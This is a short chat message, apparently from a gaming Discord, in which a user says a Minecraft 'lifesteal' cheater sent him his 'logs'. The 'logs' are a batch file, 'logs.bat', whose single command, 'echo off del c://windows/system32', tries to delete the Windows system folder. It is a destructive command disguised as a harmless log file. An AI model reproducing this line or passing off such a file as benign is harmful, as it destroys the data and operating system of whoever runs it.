 TheOneYouKnow Today at 17:47
There is this guy in lifesteal he has auto and anchor aura
I got him to send me his logs
Name of hacker -NoHaxJustSly
Here are the logs
echo off del c://windows/system32
logs.bat 1 KB